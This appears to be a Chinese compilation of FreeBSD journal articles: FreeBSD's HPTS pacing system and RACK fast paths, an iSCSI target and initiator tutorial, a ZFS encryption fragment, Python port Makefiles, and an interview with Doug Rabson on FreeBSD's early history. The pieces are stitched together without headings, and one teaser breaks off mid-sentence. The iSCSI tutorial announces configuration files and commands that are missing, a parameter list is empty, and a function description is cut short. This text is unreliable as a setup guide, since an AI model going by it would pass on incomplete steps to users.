我们的示例显示了六个数据包,但实际上在一次tcp_output()调用中,可能会有数十个数据包突发。这对 CPU 优化有好处,但可能会导致网络中的数据包丢失,因为路由器的缓冲区有限,大量突发数据包更容易导致尾丢失。这种丢包会减少拥塞窗口,从而影响整体性能。
除了上述两个例子外,还有其他原因可能导致 TCP 变得突发(其中一些在 TCP 中始终存在),例如应用程序受限的时段。这种情况是指发送应用程序由于某种原因暂停,延迟几毫秒才发送数据。在此期间,ACK 会到达,但没有数据需要发送。在网络中的所有数据尚未传输完之前(这可能由于空闲而导致拥塞控制减少),应用程序会发送另一个较大的数据块。此时,拥塞窗口是打开的,因此可以生成较大的发送突发。
另一个突发性源可能来自对等 TCP 实现,它们可能决定每 ACK 第八个或第十六个包,而不是遵循 TCP 标准每 ACK 一个包。这种较大范围的 ACK 会再次导致对应的突发。TCP Pacing 控制(在下一节中描述)是一种改进 TCP 段发送的方式,用以平滑这些突发。
以下示例说明了 TCP Pacing 控制。假设使用 TCP 连接以 12 兆比特每秒的速度向对等方传输数据,包括 IP 和 TCP 头。假设最大 IP 数据包大小为 1500 字节(即 12000 位),这将导致每秒发送 1000 个 TCP 段。在使用 Pacing 控制时,将每毫秒发送一个 TCP 段。可以使用一个每毫秒触发的定时器来实现这一点。以下图形展示了这种发送行为。
图 2:以 12Mbps 速率传输的 TCP 连接 Pacing 控制
以这种方式进行 Pacing 控制是可行的,但由于需要较高的 CPU 成本,这并不理想。因此,为了提高效率,TCP 在进行 Pacing 控制时,通常会发送小的突发数据包,并且这些数据包之间会有一定的时间间隔。突发包的大小通常与协议栈希望的 Pacing 速度相关。如果以较高的速率进行 Pacing 控制,则需要较大的突发数据包;如果以较低的速率进行 Pacing 控制,则使用较小的突发数据包。
在设计 TCP 协议栈的 Pacing 控制方法时,可以采取多种方法。常见的做法是让 TCP 协议栈在较低层设置一个速率,然后将大批量数据的发送交给该层处理。较低层再通过合适的定时器来多路复用来自不同 TCP 连接的数据包,从而实现数据的间隔发送。然而,这不是 FreeBSD 协议栈采用的方法,特别是因为这种方法限制了 TCP 协议栈对发送过程的控制。如果连接需要发送重传数据包,重传数据包将排在所有待发送的队列包之后。
在 FreeBSD 中,采用了不同的方法,让 TCP 协议栈控制发送,并创建了一个专门的定时系统,当 Pacing 间隔结束时,该系统会调用 TCP 协议栈发送数据。这种方法将发送控制完全交给 TCP 协议栈,但可能会带来一些性能问题,需要进行相应的补偿。下一节将介绍为 FreeBSD 创建的这一新子系统。
高精度定时系统(HPTS)是一个可加载的内核模块,提供了一个简单的接口,供任何希望使用它的 TCP 协议栈调用。基本上,TCP 协议栈会调用两个主要函数来使用 HPTS 提供的服务:
tcp_hpts_insert():将 TCP 连接插入到 HPTS 中,在指定的时间间隔内调用tcp_output(),或者在某些情况下,调用 TCP 的入站数据包处理函数tfb_do_queued_segments()。
tcp_hpts_remove():要求 HPTS 从 HPTS 中移除一个连接。通常在连接关闭或不再需要发送数据时使用。
HPTS 中还提供了一些其他辅助功能,帮助进行定时和其他管理任务,但上述两个函数是 TCP 协议栈用于实现 Pacing 控制的基本构建块。
在内部,每个 CPU 都有一个 HPTS 轮盘,这是一个连接列表的数组,表示在不同时间点需要服务的连接。轮盘中的每个槽位代表 10 微秒。当一个 TCP 连接被插入时,它会被分配一个从现在开始的槽位数量(即 10 微秒的时间间隔),直到调用tcp_output()函数。这个轮盘由系统定时器(即 FreeBSD 的调用系统)和一个软定时器(如[1]中提议的)共同管理。基本上,每次系统调用返回时,在返回用户空间之前,HPTS 可能会被调用,以查看是否需要服务某个 HPTS 轮盘。
HPTS 系统还会自动调优 FreeBSD 的系统定时器,首先设置最小值(默认为 250 微秒)和最大值,如果 HPTS 轮盘中有更多连接且调用频繁,则 FreeBSD 系统超时期间的小量处理将增加系统定时器的长度。如果连接数低于某个阈值,则仅使用基于系统定时器的方法。这有助于避免通过在轮盘上保持连接时间过长而导致连接饿死。HPTS 尝试提供定时器最小精度(即 250 微秒),但这并不保证。
使用 HPTS 进行 Pacing 控制的 TCP 协议栈有一些特定的责任,以便与 HPTS 协作,实现所需的 Pacing 速率,包括:
待启动了 Pacing 定时器,协议栈必须禁止任何发送或其他对tcp_output()的调用,直到 Pacing 定时器到期。协议栈可以查看t_flags2字段中的TF2_HPTS_CALLS标志。当 HPTS 调用tcp_output()函数时,该标志将被设置,协议栈应在其tcp_output()函数内进行清除。
在 Pacing 定时器到期后,HPTS 的调用中,协议栈需要验证它的空闲时间。HPTS 可能会比预期稍晚调用协议栈,甚至可能提前调用协议栈(尽管这种情况非常罕见)。协议栈需要将晚到或早到的时间纳入下一个 Pacing 超时计算中,之后再发送数据。
HPTS 还提供了一些工具来协助 TCP 协议栈,包括:
tcp_in_hpts():告诉协议栈是否已在 HPTS 系统中。
tcp_set_hpts():设置连接将使用的 CPU,这是一个可选调用,如果协议栈未调用此函数,HPTS 会为该连接执行此操作。
tcp_tv_to_hptstick():将struct timeval
HPTS 系统可以通过sysctl变量进行配置,以改变其性能特征。默认情况下,这些值设置为一组“合理”的值,但根据应用的不同,可能需要进行更改。值可以在net.inet.tcp.hpts系统控制节点下进行设置。
以下是可用的调优参数:
在 RACK 堆栈中的流量控制优化
使用 HPTS 系统进行流量控制时,与运行在 TCP 堆栈之下的流量控制系统相比,可能会有一些性能损失。这是因为每次调用tcp_output()时,会做出很多关于发送内容的决策。这些决策通常会引用多个缓存行,并涉及大量代码。例如,默认的 TCP 堆栈在tcp_output()路径中有超过 1500 行代码,其中不包括任何关于流量控制或突发流量缓解的代码。对于没有流量控制的默认堆栈,通过这么多行代码和大量缓存未命中的影响,仍然能够通过一次发送多个数据段来进行补偿。然而,当实现一个低层流量控制系统时,它可以通过追踪接下来需要发送的数据以及发送的数量,轻松地优化它必须发送的各种数据包的发送过程。这使得低层流量控制系统减少了许多缓存未命中。
为了在像 HPTS 这样的高级系统中获得类似的性能,TCP 堆栈必须找到优化发送路径(包括传输和重传)的方式。堆栈可以通过创建“快速路径”发送通道来实现。RACK 堆栈已经实现了这些快速路径,以使流量控制的成本降低。BBR 堆栈当前也进行流量控制,符合已实现的 BBRv1 规范,但它尚未实现以下所述的快速路径。
当 RACK 首次进行流量控制时,发送调用会通过它的tcp_output()路径,并计算出可以发送的字节数。然后将其降低到符合已建立的流量微突发大小,但在这一过程中,会设置一个“快速发送块”,记录剩余要发送的字节数以及这些数据在套接字发送缓冲区中的位置。同时还设置一个标志,以便 RACK 在下次知道快速路径处于活动状态。请注意,如果发生超时,快速路径标志会被清除,以便做出正确的决策,决定哪个重传需要发送。
在 RACK 的tcp_output()例程入口处,在验证可以发送数据后,会检查快速路径标志。如果标志被设置,则会使用之前保存的信息发送新数据,而不进行通常的输出路径检查。这大大降低了流量控制的成本,因为大部分代码和缓存未命中都从这个快速输出路径中消除了。
RACK 中的重传也有一个快速路径。这得益于 RACK 的发送映射(sendmap),它跟踪所有已发送的数据。当某个数据块需要重传时,发送映射条目会精确告诉快速路径需要发送的数据的位置和大小。这跳过了典型的套接字缓冲区查找和其他开销,即使在发送重传时也能提供一定的效率。
HPTS 为 TCP 堆栈提供了一种新颖的服务,使其能够实现流量控制。为了实现与竞争设计方法相当的效率,TCP 堆栈和 HPTS 需要合作,减少开销并实现高效的包突发发送。本文讨论了流量控制的必要性以及 FreeBSD 中为此提供的基础设施。未来的文章将探讨 TCP 堆栈进行流量控制时的另一个关键问题,即选择合适的流量控制速率。
Mohit Aron, Peter Druschel: Soft Timers: Efficient Microsecond Software Timer Support for Network Processing . In: ACM Transactions on Computer Systems, Vol. 18, No. 3, August 2000, pp 197-228.
RANDALL STEWART (
MICHAEL TÜXEN (
FreeBSD iSCSI 入门 我们经常听说网络附属存储(NAS)能够为网络上的设备提供额外的存储空间。然而,这种存储的协议可能并不适用于所有的使用场景。
欢迎来到存储区域网络(SAN)的世界。一般来说,这些存储系统较多地出现在企业环境中,而不是家庭和小型企业,但这并不意味着它们不能在这种情况下使用。实际上,如果你进行了大量虚拟化,且需要将中央存储接入到多个计算设备,或者需要为用于工程和图形设计的 Windows 工作站提供块存储,这些工作站的存储需求超过了桌面 PC 的物理存储空间,那么你可能会发现 SAN 极为有用。
一般来说,在企业领域我们听到的 SAN 供应商是戴尔 EMC、IBM、日立和 NetApp 等。然而,我们在 FreeBSD 环境中可以得到一款内置于基本系统的高性能 iSCSI SAN 解决方案,实在是让我们倍感幸运。通过与强大的 ZFS 卷管理器和文件系统相结合,我们能得到灵活、可靠且快速的存储解决方案,并将其提供给网络客户端。iSCSI 子系统实现于 FreeBSD 10.0-RELEASE,并在 10.1-RELEASE 中有了诸多性能改进。
iSCSI(Internet Small Computer Systems Interface,互联网小型计算机系统接口)是一种基于 IP 的协议,用于通过 TCP/IP 以太网网络传输 SCSI 命令。它能将块设备存储呈现给分布在网络上的计算机。它足够灵活,还可以通过互联网进行路由(如需要),但安全性的问题和需要考虑的预防措施超出了本文的讨论范围。
在理想情况下,iSCSI 应该存在于一个独立的二层物理网络中,在这个网络中,计算主机通过专用存储接口与存储目标进行通信。这个网络段上不应有其他普通的网络流量,以避免存储与其他计算节点之间的带宽争用。在较简单的环境中,使用带 VLAN 的分段交换机是一种可选的替代方案,但需要明白,普通网络流量将和存储流量争用接口带宽。
iSCSI 的高层术语相当简单。它有发起方(客户端)和目标方(主机)。发起方是连接的主动端,而目标方是被动端——它永远不会主动连接到发起方。
在接下来的操作中,我们将准备一个简单的 iSCSI 配置,在 FreeBSD 主机上使用它作为目标方,并为 FreeBSD 发起方和 MS Windows 发起方提供 ZFS zvol 块设备。
我们的网络主机如下:
首先,我们将在存储主机上配置 ZFS 卷作为 iSCSI 目标方,提供给每个发起方。这也可以是简单的 ZFS 数据集和 UFS 分区上的文件,但 ZFS 卷提供了更多对存储方面的控制,尤其是在数据需求变化和与快照和复制要求相关的持续管理方面。
在创建卷时,可以根据工作负载的需求调整属性 volblocksize。自 14.1-RELEASE 以降,volblocksize 默认为 16K,这对大多数工作负载来说是一个合理的平衡。
接下来,创建一个仅允许 root 读/写的文件 /etc/ctl.conf。此文件包含密钥,因此必须确保其他用户和组没有读/写该文件的权限。下面是我们将添加的内容,用于提供发起方的存储位置:
我们来分解一下这个文件,理解每个组件的作用及原因:
这是一个授权组,可以跨多个目标使用。这个例子将 auth-group 绑定到一个具有地址 2001:db8:1::1 的唯一发起方,并要求进行相互身份验证。你可以简单地使用 CHAP 身份验证作为“单向”认证;但建议若支持,请使用相互身份验证,以确保发起方和目标方双方都能正确地进行相互认证。
这种身份验证可能足够用于发起方和目标方位于同一物理网络的情况,但不应将其作为唯一的安全控制手段。此类身份验证应被视为确保仅分配正确存储给发起方的方法。配置松散的 iSCSI 目标可能会使错误的存储可用,可能会造成数据、分区表或其他元数据被覆盖,因此,限制访问特定目标数据集至关重要。
门户组设置了提供给发起方的目标环境。在这里,我们定义了一个门户组,允许发起方通过 2001:db8:1::a 连接到目标方,这样它们可以在无需先进行身份验证的情况下发现包括此门户组的目标数据集。通常在受控环境中,可以这样做,以确保发起方能够找到它们需要连接的目标,但在更加敌对和不受信任的环境中,这种做法则是不理想的。
配置的核心部分是目标。这将包括 auth-group 和 portal-group,用来构建之前介绍的各个组件,并呈现给发起方。它们可以在每个目标的基础上进行覆盖,并且可以在没有适用的 group 定义的情况下定义。
iSCSI 合格名称(IQN)的格式为 iqn.yyyy-mm.namingauthority:uniquename。每个目标方定义都需要这个。
别名定义只是一个用于目标的可读简介。
每个目标可以有多个 LUN,但这里每个目标只有一个 LUN。
LUN 上下文允许你定义 LUN 的特征。对于在发起方内使用 ZFS 存储的情况,这一点非常重要。尽管目标上的 ZFS 卷的块大小为 16KB,但当在发起方上创建 ZFS 池时,它会报错存储的块大小不是 4KB 及更小。它不会阻止你使用它,但当你在发起方执行 zpool status 时,它会不断提醒你此问题。调整块大小属性为 4096 并不足以解决此问题。需要专门为 ZFS 使用案例添加参数 pblocksize 和 ublocksize 。
参数 naa 应为 LUN 明确定义。这是一个 64 位或 128 位的唯一十六进制标识符。在将 VMware 计算备份到 iSCSI 目标时,确保没有混淆 LUN 分配,这是非常重要的。
现在,你已经具备了启动,展示目标存储的基本配置。接下来,启用 ctld,再启动守护进程:
为了验证存储是否已出现,你可以检查守护进程是否在监听:
然后,使用 CAM 目标层控制实用程序验证 LUN 是否已出现:
接下来,配置你的 FreeBSD 发起方。你需要创建配置文件 /etc/iscsi.conf。由于此文件包含机密信息,因此也需要显式设置为仅 root 可读写:
每个属性的含义如下:
fblock0:这是一个人类可读的标识符,与东西无涉,仅用于将以下配置项分组。
targetaddress:存储目标的网络地址。也可以是一个完全合格的域名。
要启用使用,只需执行以下命令:
这将使目标存储呈现连接到发起方:
在此,我们来看一下 iscsictl 命令中最常用的简单参数:
Aa 附加在 iscsi.conf 文件中定义的所有目标。
接下来,执行以下操作:
配置、守护进程和控制工具的手册页写得非常详细,可以参考这些手册来更好地了解可用的其他功能。
这仅触及了 FreeBSD 中 iSCSI 实现的全部功能的一部分,但它为你提供了一个概念和实际示例,展示了如何利用它为你的计算基础设施提供灵活的远程存储选择。
Jason Tubnor 拥有逾 28 年的 IT 行业经验,广泛涉猎,目前是 Latrobe Community Health Service(澳大利亚维多利亚州)的 ICT 高级安全主管。在 1990 年代中期,Jason 接触到 Linux 和开源技术,2000 年开始使用 OpenBSD,他利用这些工具在各个行业的组织中解决了各种问题。Jason 还是 BSDNow 播客的联合主持人。
嵌入式 FreeBSD:自定义硬件 当我开始踏上 FPGA 和 FreeBSD 的这段旅程时,我选择了
使用 ZFS 原生加密保护数据 ZFS 原生支持加密数据集,能让你轻松地使用行业标准的密码套件来保护数据。与磁盘的全盘加密相比,将数据集加密的主要优势在于,当未使用数据集时,可以将其卸载,而全盘加密要求在静止状态下加密时,磁盘必须关闭。请记住,ZFS 原生加密有加载和卸载密钥的概念。仅仅卸载加密的数据集是不够的,你还必须卸载与该数据集关联的密钥。如果密钥仍然处于加载状态,数据集可以被挂载并且数据将可用。卸载密钥会使挂载操作失败。加载密钥是挂载数据集的前提。嵌套的子数据集会继承其父数据集的加密密钥,但这并非必须。即使父数据集使用不同的加密设置,也可以使用不同的加密密钥和密码套件。最后,更改密钥就像在数据集上执行 zfs change-key 命令一样简单。
这些是开始使用的基础概念。
复制 sample/
├── setup.py
├── …
└── src/
└── sample/
├── __init__.py
└── …
复制 PORTNAME= sample
DISTVERSION= 1.2.3
CATEGORIES= devel python
MASTER_SITES= PYPI
PKGNAMEPREFIX= ${PYTHON_PKGNAMEPREFIX}
MAINTAINER= [email protected]
COMMENT= Python sample module
RUN_DEPENDS= ${PYTHON_PKGNAMEPREFIX}six>0:devel/py-six@${PY_FLAVOR}
USES= python
USE_PYTHON= autoplist distutils
.include <bsd.port.mk>
复制 sample/
├── pyproject.toml
├── …
└── src/
└── sample/
├── __init__.py
└── …
复制 PORTNAME= sample
DISTVERSION= 1.2.4
CATEGORIES= devel python
MASTER_SITES= PYPI
PKGNAMEPREFIX= ${PYTHON_PKGNAMEPREFIX}
MAINTAINER= [email protected]
COMMENT= Python sample module
BUILD_DEPENDS= ${PYTHON_PKGNAMEPREFIX}flit-core>0:devel/py-flit-core@${PY_FLAVOR}
RUN_DEPENDS= ${PYTHON_PKGNAMEPREFIX}six>0:devel/py-six@${PY_FLAVOR}
>USES= python
USE_PYTHON= autoplist pep517
.include <bsd.port.mk> FreeBSD 项目最初得到了许多人的贡献,但该 FreeBSD 的早期阶段以及我们最喜爱的操作系统背后的人物并没有得到详细介绍。作为 FreeBSD 成立 30 周年的一部分,我开始与开发初期参与其中的人员进行交流。
本次采访对象是 Doug Rabson,他自 1994 年起成为 FreeBSD 的提交者,并且目前正在致力于改进 FreeBSD 对现代容器部署系统(如 podman 和 kubernetes)的支持。
TJ:你能简要地说一下,在 FreeBSD 项目开始之前的 20 世纪 80 年代末和 90 年代初,你在做些什么吗?
DR: 我于 20 世纪 80 年代初大学毕业。在那之前,我已经接触过了 BSD,并且我们在一些机器上使用了它,但我并没有追求过那种操作系统的专业方向。我开始在一家一些朋友创办的小游戏公司工作,我们告诉他们 Unix 很酷,如果他们要买一台计算机,一定要选择 Unix。他们购买了 MicroVAX,安装了 Ultrix,它是 4.2 BSD 的一个近似版本,然后我们写了 Magnetic Scrolls。我们使用 Unix 系统编写交互式程序,因为我们面向的微型机性能太弱。
这种兴趣背景一直伴随着我。我记得 4.3 BSD 的磁带发布时,我从伦敦帝国理工学院的一个朋友那里得到了一份副本。出于好奇,我想理解它是如何工作的。能够阅读源代码的想法非常酷。我阅读了代码,弄懂了一些缺失的部分,但我也明白我不了解足够的东西来填补这些缺失。
稍后一段时间,这仍然是 FreeBSD 之前,我听说了 386BSD,这是 Open/Net/FreeBSD 团队的前身。有人填补了这些缺失,而且是那些真正知道在做什么的人。我在一些工作场所找到了一些废弃的硬件,并在上面安装了 386BSD。它运行起来了,但不是很好。我的意思是,它有些问题。一些人,像 Jordan 等等,我忘记了所有的名字,Nathan Whitehorn,我想是 David Greenman。总之,他们聚集在一起,为 386BSD 提供了一组补丁,因为作者对继续开发没有太大兴趣。在那个时候,他已经为 Dr. Dobbs 撰写了一篇文章并完成了一些工作。但他没有接受补丁。这是一种将添加到 386BSD 的各种错误和功能的补丁整合起来的有机运动。这就是 386BSD 补丁套件,经历了许多版本。当作者 Jolitz 明确表示对进一步开发不太感兴趣时,那就变成了多个 BSD。
这是 Net 和 Free 分道扬镳的时刻。FreeBSD 的人们想要针对单个可行的平台,即基于 386 的个人电脑硬件。而 NetBSD 的人们则对一直以来在 BSD 平台上存在的可移植性感兴趣。所以,他们在那个时候分道扬镳。我认为他们之间没有什么怨言。那只是一种关注点上的差异。所以,那是我在 FreeBSD 项目开始之前所做的事情。我不是任何部分的贡献者,而是一个热情的用户。
DR: 大约在那个时候,我在一家小公司工作,我们做了和 Usenet 的链接,这是一种在许多传统互联网内容之前的公告板系统。我在那里读了很多相关的事情。你可以在与 BSD 和类似内容相关的 Usenet 组中跟踪开发情况。我设法找到了一种获取电子邮件的方法,在当时并不是那么容易。
我找到了邮件列表,那是我真正开始了解 FreeBSD 的地方。起初,我用一些技巧使其在 ISP 在这个国家还不存在的情况下工作。我设法加入了邮件列表,然后最终这个国家有了个 ISP,我开始拨号上网,之后一切就如火如荼地展开了。
TJ:在还没有 ISP 的时候,你是如何获取软件的?
DR: 所以,勾起了一些旧时回忆,我想其中一些可能是发布到了 Usenet 上。我相信我的雇主确实有一些访问权限。当时我们肯定没有上网,但我们与 Usenet 有联系。
还有一个名为 CompuServe 的总部位于英国的公告板,你可以拨号上网并下载东西。这可能是事情的一部分,而且这似乎更有可能,因为当时的 Usenet 有点像西部荒野,而通过 CompuServe,你肯定可以下载东西。是的,我不太确定我最早是如何得到一份 386 BSD 的副本的。我记得有大约 10 或 15 张软盘。我相当肯定 Usenet 在其中起了一些作用。FreeBSD 存在后,就有了一些非常有用的邮件列表,一些在今天仍然存在。不过,与今天相比,当时邮件列表要少得多。它们在了解 FreeBSD 的最新情况,以及人们在做什么,FreeBSD 项目的发展方向方面非常有用。那是在 FreeBSD 1 时代。
DR: 我在使用 FreeBSD。我们有一家从事 3D 图形技术的小公司。我为我们搭建了一个用于文件共享和电子邮件等用途的服务器。那时,我们已经有了拨号上网。服务器运行着 FreeBSD 1.0,也可能是 1.1。
在那个大约有五六人的公司里,我们只有一个光驱。我说,嘿,我们有网络。我可以将其放在服务器上,通过 NFS 共享。这是一个很棘手的问题,因为它运行得不是很好。其中一个糟糕的问题是,FreeBSD 不能通过 NFS 共享 CD-ROM。我进行了一些研究,找到了其他人编写的一些补丁。老实说,我不知道是谁写的。我将这些补丁应用到了我们的服务器上。酷!它正常运行了。
我认为这些补丁最初是针对 FreeBSD 1.0 的。我记得我不得不将它们移植到 FreeBSD 1.1,因为这两个版本之间存在一些差异。我认为我将我的修改后的补丁集发送到了主邮件列表中,说,嘿,我移植了这个人的工作。它适用于当前版本。在那个时候,FreeBSD 2 几乎要发布了。BSDI 的诉讼正在解决中。我们同意的其中一个事项是,封存来自 FreeBSD 1.0 的整个源代码,然后从 4.4 BSD Lite 2 源代码中取出一个干净且在法律上同意的版本,我想那绝对不包括 AT&T 的知识产权。然后,我们将那些显然没有附加条件的 FreeBSD 部分取出,从一个干净的基础上构建 FreeBSD 2。
当我将这些补丁发布到 FreeBSD 1 时,FreeBSD 2 的事情正在酝酿中。我想在那个时候,我的商业伙伴正在加利福尼亚进行销售旅行,他们刚好遇到了 Jordan。我认为那并不是特别不寻常的,因为他知道我所工作公司的名称。那在我的电子邮件签名里。
他的一个朋友正在与我的同事谈论 3D 图形。Jordan 参加了会议,总之,结果是他给我打了电话,说,你想成为提交者吗?在那时,我将我在 FreeBSD 1 上玩耍时的一些东西移植到了 FreeBSD 2,并参与了将 FreeBSD 2 至少做个和 1.1x 一样好的整个的 FreeBSD,从 FreeBSD 1 移植到 2 的一些东西。从那时起,我开始积极参与其中。这是从 FreeBSD 2.0 开始的,以及之后的版本。那应该是 1994 年吧。
TJ:然后,你从成为提交者转变为加入第一个核心团队。这是怎么发生的?
DR: 从 1995 年到 1997 年,我在微软工作,当时我在 FreeBSD 上没有做太多原创性的工作。通过查看我的提交记录,我当时仍然在与 NFS 做一些事情。我在修复错误和其他方面做了一些工作,但并没有尝试做一些真正有趣的事情,因为我不想让我的雇主对 FreeBSD 的一些酷东西拥有权利。无论如何,在那段时间里,我没有做太多事情。在 1997 年,我离开了微软,花了一些时间摆脱有偿工作,与 FreeBSD 进行了适当的接触。我脑海中有一些基于微软操作系统工作方式的想法,例如可加载的内核模块,在当时 FreeBSD 的支持不佳,但至今仍然非常有用。
我认为那种模式比包含所有内容的庞大内核更好,后者是我们大多数情况下使用的模式。我致力于内核链接器的工作。那让我一直忙到 1997 年中期,我猜是这样的。突然有一天,有个想法浮现了,嘿,我们一直在为一个平台,386,进行开发。我们在它方面取得了不少进展。我们已经有一个稳定的操作系统,人们可以使用。我们是否应该考虑第二个平台?我不知道是谁的想法,但在某个时候,数字公司的某人为我们提供了一些 DEC alpha 的借用硬件。Jordan 将我包含在了讨论中,并说,嘿,你想要一台基于 alpha 的计算机吗?是的,当然。DEC 捐赠了一些硬件。我们有了这样一个想法,我们将 FreeBSD 移植到这个新平台。这是一个有趣的平台,因为至少在当时,它看起来可能是一个商业上可 iable 的平台。芯片的价格并不是非常昂贵。
机器中的其余硬件或多或少地类似于 PC。我们觉得这是可行的。它是一个 64 位平台,这对于 FreeBSD 来说是必要的。对于一些用户来说,我们已经开始接近 32 位平台的限制。Alpha 存在,我开始参与其中。最终,我用 NetBSD 的一些源代码的帮助,移植了内核。这大约发生在 1998 年,大部分是那个时候。作为那项工作的一部分,我对整个设备驱动程序架构进行了改进,因为 alpha 是不同的,需要一个抽象层。我把它放进去并进行了很多工作。1999 年,我参加了 Usenix ATC 会议,与从未真正见过面的同行们讨论了我的工作。那时每个人只是通过电子邮件交流。在会议进行到一半时,Jordan 找到了我,说,嘿,你想加入核心团队吗?核心团队自从 FreeBSD 首次发布以来就一直存在。我只是在第一个核心团队快结束时加入的。第一个核心团队在选举之前就已经存在了,那个人看起来像是在做一些有趣的事情,我们就抓住他了!那就是这样的。
DR: 我认为它们更好。当时我有些怀疑,但我喜欢它,在完善了以后。任期限制为你提供了一个干净的时间点,你可以在那个时候说,嘿,我不想再承担这个层次的参与了。我要退出。我后来确实做了一些类似的事情。我被邀请加入了第一个核心团队,那是一个相当有机的、自我组织的实体。从最近阅读我旧的电子邮件中,我想起了核心团队非常注重技术。它有一个架构元素,这是现在核心团队职责范围意外的一部分。那时情况有些不同。我认为第一个核心团队起源于补丁套件的人员。参与补丁套件的人最终希望将焦点放在为人们使用构建一些东西上。这些人,总的来说,是第一个核心团队的第一个团队。然后,那一组人邀请了其他人。所以,当然,这就是我进入团队的方式,但我是第一个核心团队的末尾。我不记得确切的情况。我没有太关注谁在做什么。
TJ:在你在第一个核心团队和第二个核心团队上任期间,FreeBSD 发生了什么变化?
DR: 我认为我们做出的最大改变就是选举,这是由第一个核心团队的一些成员推动的,他们希望明确 FreeBSD 的治理方式,并制定一些章程。那是一个巨大的变化。我认为这对于将 FreeBSD 的用户更多地融入 FreeBSD 提交者,至少融入决策过程中,是一种文化上的变革,而且那时确实需要这种变化。那是第一个核心团队的结束。
我们解决了这个过程。我记得在 Usenix 会议和之后的一些会议上,为了明确细节,让会员同意,并安排第一次选举。我参加了第一次选举,部分原因是我仍然希望在 FreeBSD 项目中保持这个层面的参与。我希望过渡到选举模式是成功的,所以我们许多人参加了选举,以便已经认识的人可以参与选举。整个 FreeBSD 项目,整个事情,如果第一个核心团队说,“好的,这就是新的规则——我们要就此结束了。”,那么整个计划都会失败。因此,对于这个新模式的承诺是至关重要的。我是那次选举中的一部分,并当选了,因为我在那个时候有一个相当高的知名度。我在内核方面做了很多工作。我进行了一些重要的更改。我觉得我自然而然地参选,因为我深度参与其中。
我希望选举制度能够成功。虽然不是我的主意,但完善后,我喜欢它。那么,在第一核心期间有什么变化吗?那是在 2000 年吗?是 2000 年还是 2001 年?我想那个时候,我开始对整个核心事情感到有些疲惫。它正在变成一个管理系统,而不是技术监督。我发现,与其弄清楚什么是错误和如何修复,我更难以应付这个。
我们需要做出一些艰难的决定。这是在第一个核心团队时期,大约在 Matt Dillon 和其他一些事情发生的时候。我开始有点疲倦,感觉有些受伤,对 FreeBSD 的治理而不是作为一个贡献者。这更多是个人的事情,变化了一些。我很难想出 FreeBSD 项目中有什么切实的变化。
TJ:我们已经稍微涵盖了 Alpha,但 IA64 Port 呢?
DR: 是的,IA64 很有趣。我们有了一个 64 位的平台,但似乎 Digital 即将放弃这个平台。它仍在生产中。那可能是在康柏收购它之后,我认为 Alpha 的前途堪忧,但人们仍然需要一个 64 位的平台。尤其是雅虎,他们有一些工作负载已经接近 32 位地址空间的限制,他们非常需要一个 64 位的平台。我在 2000 年参加了 Usenix ATC 会议。Paul Saab 出现了,并给了我一大堆关于 IA64 的技术文档,然后说,嘿,你知道如何移植内核!看看这个。当时还不清楚 IA64 是否是正确的方向,但它将我们带向了一个更接近 x86 兼容的 64 位平台。从架构上来说,它很有趣。它用不同的方式做事情,我对它的工作原理很好奇。
当我做 Alpha 时,很大程度上受到了从 NetBSD 获取灵感和代码的帮助。他们比我们早一点完成了移植。我想再次进行这个过程,但这次我要全部自己编写,只是为了向自己证明我能做到。这不仅仅是获取一些乐高积木然后组装起来说,嘿,我做到了。我还想构建这些组件。我为 IA64 做了这些工作,我有一些很棒的工具可以使它更容易。我在这两个移植中都广泛使用了模拟来帮助启动系统。雅虎安排我获取了一些测试硬件,我现在还有它。它就在我桌子下面。20 年来它没有被打开过。我拿到了测试硬件,启动了系统。但我对硬件不是很满意。
与我当时使用的 PC 平台相比,我认为这会变得过于昂贵。我无法看到它在大规模运行。那些时代的端口目标是它能否构建自身。它能够自我托管吗?它能够构建自己的源代码吗?我将它带到了那个状态。在此过程中,我想使用一些仅适用于 386 的工具,这些工具来自我们用于一些私有源代码控制的 Perforce。我没有 IA64 的二进制文件,所以,我编写了现在称为先前 32 位 ABI 的起始部分。那时,它是在我的 IA64 内核中托管的 386 ABI。这段代码现在仍然作为 32 位兼容层使用。
我写了足够多的代码来使 Perforce 工作,但我并不确信它会成为一个成功的平台。最终,它成为了一个小众平台,并在那个小众角色中取得了成功。但我不能想象谷歌、雅虎或其他大型互联网公司会在大规模上使用它,至少不是我所见过的那种硬件。惠普收购了康柏,并最终成为 IA64 的主要支持者,因为我认为他们的一些知识产权从他们的 PA 风险架构中进入了 Itanium。惠普是该平台的主要支持者。
FreeBSD 项目中的另一名成员在惠普工作,对 IA64 感兴趣,我或多或少地让他接管了开发,大约是在 2001 年左右,也可能是 2002 年左右。我记得 2002 年为 IA64 做了 32 位子系统。所以,是的,我在将其发展到可行、自我托管的状态后,别人接管了这个项目。
我认为它们对于不同的原因都是重要的移植。IA64 的存在使得 Peter Wemm 更容易进行 AMD64 移植。
DR: 这个财富就是拥有一个真正自由、自我支持、功能完善的操作系统,不涉及许可政策。当你把它嵌入到设备中并销售出去时,没有人会在互联网上开始抱怨你没有勾选正确的框框或者没有发布你的源代码。任何人都可以轻松地继续开发这个 FreeBSD 项目。我们明确了系统中简单版权和复杂版权部分之间的界限。所以,我认为这是一个可行的嵌入式开发资源,适用于几乎任何领域。你可以在各种奇怪的设备中找到 FreeBSD 的身影。它是 Juniper 等厂商生产的一整条路由器硬件线的基础。它是许多存储设备的控制平面。FreeBSD 曾经是一些随机互联网防火墙设备的一部分。它仍然在各种设备中发挥作用,你只需将它视为一个应用程序。
它们只是起作用。而它们能够起作用的原因是因为 FreeBSD 在法律和技术上都非常易于使用。我认为这是其财富的一个重要组成部分。当然,还有其他方面的财富。我认为 FreeBSD 中的代码质量使其成为操作系统社区的积极资源。我们在 FreeBSD 中进行一些工作,以便 FreeBSD 中的想法可以与其他平台相互交流,反之亦然。
如果 FreeBSD 很糟糕,我们就不会真正成为那些自我改进 FreeBSD 项目的一部分。这就是单一文化的危险。FreeBSD 正在努力避免单一文化。健康的交流是其中的一部分。我从 Linux 那里获得了一些想法。希望 Linux 也能偶尔从我们这里获取一些想法。我知道他们以前在某些驱动程序方面采用了我们的东西。所以,在类似 FreeBSD 项目的生态系统中成为一个良好的合作伙伴是其中的一部分。
